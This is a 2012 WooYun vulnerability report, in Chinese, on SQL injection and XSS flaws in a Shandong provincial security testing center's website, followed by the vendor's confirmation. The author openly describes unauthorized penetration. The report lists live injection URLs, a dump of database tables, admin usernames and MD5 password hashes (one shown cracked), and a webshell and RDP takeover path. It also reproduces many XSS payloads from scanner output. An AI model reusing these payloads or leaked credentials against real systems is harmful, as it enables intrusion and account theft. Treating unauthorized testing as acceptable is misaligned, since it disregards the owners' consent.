漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2012-014898

漏洞标题:山东省级信息安全测评、软件测评中心爆出高危SQLi、XSS安全漏洞,可配合3389攻陷远程服务器

相关厂商:山东省级信息安全测评、软件测评中心

漏洞作者: 小蝎

提交时间:2012-11-19 19:06

修复时间:2013-01-03 19:06

公开时间:2013-01-03 19:06

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:18

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2012-11-19: 细节已通知厂商并且等待厂商处理中

2012-11-22: 厂商已经确认,细节仅向厂商公开

2012-12-02: 细节向核心白帽子及相关领域专家公开

2012-12-12: 细节向普通白帽子公开

2012-12-22: 细节向实习白帽子公开

2013-01-03: 细节向公众公开

简要描述:

1、后台缺乏WAF安全部署;

2、缺乏针对来自外部攻击向量的数据过滤;



3、3389终端登录会致使服务器被攻陷;

详细说明:

本人只是为了提高国家的信息安全水平进行一次非授权的渗透评估而已。

1、后台缺乏WAF安全部署;

2、缺乏针对来自外部攻击向量的数据过滤;

3、3389终端登录会致使服务器被攻陷;

漏洞证明:

渗透测试的范围由于是非授权访问,所以审计到可以上传webshell,点到为止。

1、SQLi Attack

①手工检测注入点列表(以下只是部分,可能还会存在很多注射点):

http://www.sdstc.org:80/plus/list.php?tid=136

http://www.sdstc.org:80/plus/singlepage.php?sid=43

http://www.sdstc.org:80/plus/view.php?aid=708

http://www.sdstc.org:80/plus/list.php?tid=136

http://www.sdstc.org:80/plus/singlepage.php?sid=43

http://www.sdstc.org:80/plus/view.php?aid=708



②页面出错信息

③目标环境基本信息

web server operating system: Windows 2003

web application technology: Microsoft IIS 6.0, PHP 5.2.17

back-end DBMS: MySQL 5.0



④没有任何WAF产品防护

⑤手工+自动化审计安全漏洞导致数据库信息

Database Info:information_schema、mysql、performance_schema、shouji、test;

Tables Info:

crm_admin_action

crm_admin_group

crm_admin_user

crm_archives

crm_arctype

crm_channeltype

crm_feedfack

crm_img

crm_imgtype

crm_link

crm_message

crm_order

crm_sessions

crm_sgpage

crm_shenqing

crm_sysconfig

crm_tabletype

nx_addon15

nx_addon16

nx_addonarticle

Database: shouji Table: crm_admin_user

Columns Info:

add_time

bdtid

email

group_id

is_validate

last_ip

last_login

life

password

refresh_time

sys_admin

user_id

user_name

user_uname

管理员登录用户名:

rczx

xra

xxaq

xxgl

管理员

管理员登录密码(没有接着猜解出其他的MD5加密数据):

8f5652e74ba03519dd7d7e5d6bc84224

a26abee913b933d6920071c4d6723437

10a25ef3bc5238dbcadcaf6e5ccedb5a (TEST123456)

52ff3d41db6c3975b50239562b9ad0b9

a8bb3b249d8318ceac3437559bc8d2f9



⑥上传后门(处于安全审计为目的,只截图,并未对服务器上传任何webshell)

⑦配合3389的连续性侵入、攻击可导致服务器沦陷

⑧SQLi的渗透审计已经完成。

2、XSS漏洞攻击

统计数据:

- Injections: 98

- Failed: 85

- Sucessfull: 13

- Accur: 13 %

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/">073a7eb7971febf0445104db5ebf7100

[-] Method: xss

[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/"><SCRIPT>alert('72d8f106096783a2b077ef5f253debc0')</SCRIPT>

[-] Method: xss

[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/'';!--"<5b0c4731d0e582606aa75ccfcff26b42>=&{()}"

[-] Method: xss

[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/</TITLE>6ddec1566e45a80f2c787ebe152b0867

[-] Method: xss

[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/'';!--"<5641b9470652e4be978239a97b2ec7ac>=&{()}"

[-] Method: xss

[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/<<SCRIPT>b4ac46fb868e336119e4eb7184801e44//<</SCRIPT>

[-] Method: xss

[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/";362447d2abd877238feea81dcccc409a//

[-] Method: xss

[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/<iframe///////onload=90ff514cbe5b1fe2dc1f661858768619></iframe>

[-] Method: xss

[-] Browsers: Not Info

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/a="get";b="URL("";c="javascript:";d="90a4583f4d49f777b448458aa02112d2")";eval(a+b+c+d);

[-] Method: xss

[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/<SCRIPT>a=/8bc549c80771a7821ecbd9e7a84f3648/alert(a.source)</SCRIPT>

[-] Method: xss

[-] Browsers: [Not Info]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/<SCRIPT>a=/6516051685430964f612bf901d8de32e/n6516051685430964f612bf901d8de32e</SCRIPT>

[-] Method: xss

[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/<style><!--</style><SCRIPT>48c3c0d9b7a896bb662c48680cc4db4a//--></SCRIPT>

[-] Method: xss

[-] Browsers: [IE6.0|NS8.1-IE]

--------------------------------------------------

[I] Target: http://www.sdstc.org:80/plus/list.php?tid=136

[+] Injection: http://www.sdstc.org:80/plus/list.php?tid=136/![CDATA[<!--]]<SCRIPT>71c79fbd6d6465b39ebe634074e5fc75//--></SCRIPT>

[-] Method: xss

[-] Browsers: [IE6.0|NS8.1-IE]

--------------------------------------------------

修复方案:

只是为了安全渗透审计,至于修复的补丁,你们懂。

给的建议是:

1、部署安全防御产品;

2、对外部输出的内容进行严格的过滤;

3、防火墙可以有效的防御针对3389发起的非法攻击;

版权声明:转载请注明来源 小蝎@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:14

确认时间:2012-11-22 16:21

厂商回复:

CNVD确认漏洞并复现所述情况,已转由CNCERT山东分中心直接协调涉事单位处置。在预警中,并未对所述链接注入(XSS)情况进行通报。

根据测试情况,可进一步提权,按完全影响机密性,部分影响可用性、完整性进行评分,基本危害评分8.97,发现技术难度系数1.1(多个漏洞),涉及行业或单位影响系数1.4,综合rank=8.97*1.1*1.4=13.813

最新状态:

暂无